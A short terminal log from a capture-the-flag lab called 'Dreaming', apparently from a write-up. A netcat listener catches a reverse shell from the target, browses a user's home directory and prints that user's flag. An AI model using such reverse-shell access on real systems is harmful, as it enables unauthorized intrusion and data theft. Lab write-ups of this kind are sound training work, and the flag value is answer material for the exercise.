 kamil@ubuntu ~/CTF/THM/Dreaming
nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.81.102 53110
id
uid=1001(death) gid=1001(death) groups=1001(death)
cd /home/death
ls -la
total 56
drwxr-xr-x 4 death death 4096 Aug 25  2023 .
drwxr-xr-x 5 root  root  4096 Jul 28  2023 ..
-rw------- 1 death death  565 Apr 26 21:07 .bash_history
-rw-r--r-- 1 death death  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 death death 3771 Feb 25  2020 .bashrc
drwx------ 3 death death 4096 Jul 28  2023 .cache
-rw-rw---- 1 death death   21 Jul 28  2023 death_flag.txt
-rwxrwx--x 1 death death 1539 Aug 25  2023 getDreams.py
drwxrwxr-x 4 death death 4096 Jul 28  2023 .local
-rw------- 1 death death  465 Aug 25  2023 .mysql_history
-rw-r--r-- 1 death death  807 Feb 25  2020 .profile
-rw------- 1 death death 8157 Aug  7  2023 .viminfo
-rw-rw-r-- 1 death death  165 Jul 29  2023 .wget-hsts
cat death_flag.txt
THM{1M}
cat getDreams.py